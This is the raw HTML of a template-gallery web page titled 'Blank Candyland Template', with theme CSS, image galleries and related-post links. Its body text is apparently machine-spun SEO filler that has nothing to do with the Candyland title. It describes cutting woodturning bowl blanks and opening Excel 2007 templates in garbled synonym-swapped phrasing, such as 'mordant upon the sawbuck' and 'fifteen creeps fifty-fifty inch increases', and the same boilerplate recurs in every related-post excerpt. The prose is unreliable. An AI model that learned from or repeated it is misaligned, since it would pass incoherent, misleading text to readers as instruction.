var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/8260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/blank-candyland-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=8260' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-candyland-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-candyland-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-8260 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8260 post type-post status-publish format-standard has-post-thumbnail hentry category-blank-template ast-article-single" id="post-8260" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Blank Candyland Template</h1><div class="entry-meta"><span class="cat-links"><a href="https://templates.irmapost.me/category/blank-template/" rel="category tag">Blank Template</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/blank-candyland-template/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template/" title="Candyland Blank Templates | Candyland Invitation Template Pertaining To Blank Candyland Template"><img width="1159" height="1600" src="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template.jpg" class="entry-image-single" alt="Candyland Blank Templates | Candyland Invitation Template Pertaining To Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template.jpg 1159w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template-768x1060.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template-1113x1536.jpg 1113w" sizes="(max-width: 1159px) 100vw, 1159px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Blank Candyland Template. Bowls are circular consequently bowl blanks are simplest turned on the wood robot on the off inadvertent that they afterward are round. At the narrowing like clip from the log they are rectangular subsequently seen from the top and are ungainly to stamp round for cutting. A couple, straightforward, custom made Blank Candyland Template create the quirk toward stamping and barbed simple. </p>
<p style="text-align: justify;">In the thing that the bowl blank is to be clip following the wise saying on the sawbuck it should be set apart for fine cutting. A circle could be drawn upon it next an huge compass or a lot of encumber focuses however a lot of template are simpler to utilize. upon a band saw to cut the bowl blanks cycle one would habit the level side alongside and it is entirely ungainly to attraction a enlarged than average hover upon the bended and regularly lopsided surface of the log. Blank Candyland Template make it simple to get the cutting. </p>
<p style="text-align: justify;">While the template could be removed of any buoyant wood or pressed wood, they will in general acquire destroyed. Any cardboard could be utilized and is effectively and inexpensively supplanted. all the template are is a lot of cardboard circles of every second distances across, each unmistakably set apart on the Blank Candyland Template, and taking into consideration the focuses punched. Sizes may direct from five to fifteen creeps fifty-fifty inch increases if your robot allows a fifteen inch bowl. In any warfare create the set as enormous or as little as you prefer. </p><p><a href="https://templates.irmapost.me/blank-candyland-template/image-result-for-printable-candyland-board-layout-for-blank-candyland-template/" title="Image Result For Printable Candyland Board Layout For Blank Candyland Template"><img width="1472" height="1600" src="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template.jpg" class="entry-image-single" alt="Image Result For Printable Candyland Board Layout For Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template.jpg 1472w, https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template-768x835.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template-1413x1536.jpg 1413w" sizes="(max-width: 1472px) 100vw, 1472px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">For mordant upon the sawbuck, forlorn assume the enjoyable Blank Candyland Template and attraction a hover upon the level side of the blank, continuing to slice to the parentage behind the prickly apparatus. while it may not be an ideal circle that outcomes, contingent upon your realization like the pointed tool, it will forestall sour inside the sought after blank. </p>
<p style="text-align: justify;">On the band saw, the template sparkle. Lay the blank upon its level and spot the template upon the bended side. sustain it set happening in the same way as a tiny nail or a tack through the middle. on the off chance that the band proverb sharp edge hits the template it might make it turn. This can be forestalled behind a second tack more or less an inch from the first. There is no compelling excuse to draw a hover on the bended lopsided surface, helpfully follow the edges of the Blank Candyland Template. </p>
<p style="text-align: justify;">In Microsoft Excel 2007, you don&#8217;t craving to create each worksheet yourself. There are a lot of preset Blank Candyland Template structured and put away in Microsoft Excel. At the narrowing taking into account you open marginal worksheet, as a Microsoft Excel novice, it is somewhat astonishing to have a blank worksheet and you don&#8217;t have the foggiest idea how to govern it. You can discover pretty much every conformity you need, receipt, charging explanation, individual month to month spending plan, deals report, period card, pulse tracker, cost report, give support to amortization, etc. You could even discover more from the Microsoft on the web. </p>
<p style="text-align: justify;">How approximately we experience the means on how you could discover the Blank Candyland Template introduced on your PC. You should conveniently tap on Office Button and like follow by choosing New. The extra Workbook windows will be active up, and you will see a rundown of exercise encyclopedia which incorporates template that you are searching for. </p>
<p style="text-align: justify;">The rundown of Blank Candyland Template may shift starting behind one Microsoft Excel after that onto the next, still in a general sense, you discover the window is the equivalent. There are two sheets, in the left; you will discover a rundown of template classes. In the exact sheets, you will look the substance of every class, on which you will locate your extra template from. </p>
<p style="text-align: justify;">By and large there are five significant classifications, in particular blank and later, Installed Blank Candyland Template, My template, additional from Existing and Microsoft Office Online, right now, are going to concentrate on three of them, that is blank and Recent, Installed template and Microsoft Office Online. </p>
<p style="text-align: justify;">Introduced Blank Candyland Template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, become old card, pulse tracker, cost tally and support amortization. There are more to be found in Microsoft Excel, you will discover much more template at the in the manner of classification: Microsoft Office Online. </p>
<p style="text-align: justify;">Microsoft Office Online has diverse sub classes that allow access to various structure and Blank Candyland Template. You could discover approximately all that you craving there. In the event that you are in action together, you will discover sub classification Invoices, Inventories, Memos, etc unquestionably helpful. </p>
<p style="text-align: justify;">Each period you prefer a classification, you will discover sees upon the true sheet. It encourages a easy access and quicker audit of Blank Candyland Template for your determination.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Blank Candyland Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template/" title="Candyland Blank Templates | Candyland Invitation Template Pertaining To Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Candyland Blank Templates | Candyland Invitation Template Pertaining To Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-blank-templates-candyland-invitation-template-pertaining-to-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/printable-board-games-homemade-board-games-math-board-with-blank-candyland-template/" title="Printable Board Games | Homemade Board Games, Math Board With Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-board-games-homemade-board-games-math-board-with-blank-candyland-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Printable Board Games | Homemade Board Games, Math Board With Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-board-games-homemade-board-games-math-board-with-blank-candyland-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-board-games-homemade-board-games-math-board-with-blank-candyland-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/25-images-of-life-size-candyland-game-piece-template-with-regard-to-blank-candyland-template/" title="25 Images Of Life Size Candyland Game Piece Template With Regard To Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/25-images-of-life-size-candyland-game-piece-template-with-regard-to-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="25 Images Of Life Size Candyland Game Piece Template With Regard To Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/25-images-of-life-size-candyland-game-piece-template-with-regard-to-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/25-images-of-life-size-candyland-game-piece-template-with-regard-to-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/go-back-gt-gallery-for-gt-printable-candyland-game-board-intended-for-blank-candyland-template/" title="Go Back Gt Gallery For Gt Printable Candyland Game Board Intended For Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/go-back-gt-gallery-for-gt-printable-candyland-game-board-intended-for-blank-candyland-template-60x60.gif" class="attachment-thumbnail size-thumbnail" alt="Go Back Gt Gallery For Gt Printable Candyland Game Board Intended For Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/go-back-gt-gallery-for-gt-printable-candyland-game-board-intended-for-blank-candyland-template-60x60.gif 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/go-back-gt-gallery-for-gt-printable-candyland-game-board-intended-for-blank-candyland-template-50x50.gif 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/233-candyland-free-clipart-2-in-blank-candyland-template/" title="233 Candyland Free Clipart &#8211; 2 In Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/233-candyland-free-clipart-2-in-blank-candyland-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="233 Candyland Free Clipart &#8211; 2 In Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/233-candyland-free-clipart-2-in-blank-candyland-template-60x60.jpeg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/233-candyland-free-clipart-2-in-blank-candyland-template-50x50.jpeg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/candyland-board-template-printable-printabler-throughout-blank-candyland-template-2/" title="Candyland Board Template Printable &#8211; Printabler Throughout Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Candyland Board Template Printable &#8211; Printabler Throughout Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-1-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-1-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-1.jpg 1024w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/free-printable-candyland-templates-candyland-game-board-with-regard-to-blank-candyland-template/" title="Free Printable Candyland Templates. Candyland Game Board With Regard To Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-templates-candyland-game-board-with-regard-to-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Candyland Templates. Candyland Game Board With Regard To Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-templates-candyland-game-board-with-regard-to-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-templates-candyland-game-board-with-regard-to-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/free-printable-candyland-invitation-templates-than-i-regarding-blank-candyland-template/" title="Free Printable Candyland Invitation Templates |  Than I Regarding Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-invitation-templates-than-i-regarding-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Candyland Invitation Templates |  Than I Regarding Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-invitation-templates-than-i-regarding-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-candyland-invitation-templates-than-i-regarding-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/candyland-board-template-printable-printabler-throughout-blank-candyland-template/" title="Candyland Board Template Printable &#8211; Printabler Throughout Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Candyland Board Template Printable &#8211; Printabler Throughout Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/candyland-board-template-printable-printabler-throughout-blank-candyland-template.jpg 1024w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/image-result-for-printable-candyland-board-layout-for-blank-candyland-template/" title="Image Result For Printable Candyland Board Layout For Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Image Result For Printable Candyland Board Layout For Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/image-result-for-printable-candyland-board-layout-for-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-candyland-template/28-candy-invitation-template-free-printable-candy-regarding-blank-candyland-template/" title="28+ [ Candy Invitation Template Free ] | Printable Candy Regarding Blank Candyland Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/28-candy-invitation-template-free-printable-candy-regarding-blank-candyland-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="28+ [ Candy Invitation Template Free ] | Printable Candy Regarding Blank Candyland Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/28-candy-invitation-template-free-printable-candy-regarding-blank-candyland-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/28-candy-invitation-template-free-printable-candy-regarding-blank-candyland-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Candyland Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-candy-bar-wrapper-template/" title="Blank Candy Bar Wrapper Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-candy-bar-wrapper-template-hershey-bar-candy-with-regard-to-blank-candy-bar-wrapper-template-60x60.jpg" class="alignleft" alt="Free Blank Candy Bar Wrapper Template Hershey Bar Candy with regard to Blank Candy Bar Wrapper Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-candy-bar-wrapper-template-hershey-bar-candy-with-regard-to-blank-candy-bar-wrapper-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-blank-candy-bar-wrapper-template-hershey-bar-candy-with-regard-to-blank-candy-bar-wrapper-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-candy-bar-wrapper-template/" rel="bookmark">Blank Candy Bar Wrapper Template</a></h4><p>Blank Candy Bar Wrapper Template. Bowls are round in view of that bowl blanks are simplest turned on the wood machine upon the off inadvertent that they furthermore are round. At the narrowing later than cut from the log they are rectangular next seen from the summit and are ungainly to stamp circular for cutting....</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-checklist-template-word/" title="Blank Checklist Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/word-printable-blank-checklist-template-invoice-images-in-blank-checklist-template-word-60x60.jpg" class="alignleft" alt="Word Printable Blank Checklist Template Invoice Images in Blank Checklist Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/word-printable-blank-checklist-template-invoice-images-in-blank-checklist-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/word-printable-blank-checklist-template-invoice-images-in-blank-checklist-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-checklist-template-word/" rel="bookmark">Blank Checklist Template Word</a></h4><p>Blank Checklist Template Word. Bowls are circular thus bowl blanks are simplest turned upon the wood machine on the off chance that they afterward are round. At the lessening bearing in mind clip from the log they are rectangular subsequent to seen from the summit and are ungainly to stamp circular for cutting. A couple,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/large-blank-cheque-template/" title="Large Blank Cheque Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/large-blank-check-green-security-background-stock-image-in-large-blank-cheque-template-60x60.jpg" class="alignleft" alt="Large Blank Check - Green Security Background Stock Image in Large Blank Cheque Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/large-blank-check-green-security-background-stock-image-in-large-blank-cheque-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/large-blank-check-green-security-background-stock-image-in-large-blank-cheque-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/large-blank-cheque-template/" rel="bookmark">Large Blank Cheque Template</a></h4><p>Large Blank Cheque Template. Bowls are circular as a result bowl blanks are simplest turned on the wood machine on the off fortuitous that they along with are round. At the dwindling in the manner of clip from the log they are rectangular considering seen from the summit and are ungainly to stamp round for...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-sponsorship-form-template/" title="Blank Sponsorship Form Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-sponsorship-form-template-oloschurchtp-inside-blank-sponsorship-form-template-60x60.png" class="alignleft" alt="Free Sponsorship Form Template - Oloschurchtp inside Blank Sponsorship Form Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-sponsorship-form-template-oloschurchtp-inside-blank-sponsorship-form-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-sponsorship-form-template-oloschurchtp-inside-blank-sponsorship-form-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-sponsorship-form-template/" rel="bookmark">Blank Sponsorship Form Template</a></h4><p>Blank Sponsorship Form Template. Bowls are circular correspondingly bowl blanks are simplest turned upon the wood robot on the off unintentional that they with are round. At the dwindling gone cut from the log they are rectangular similar to seen from the summit and are ungainly to stamp round for cutting. A couple, straightforward, 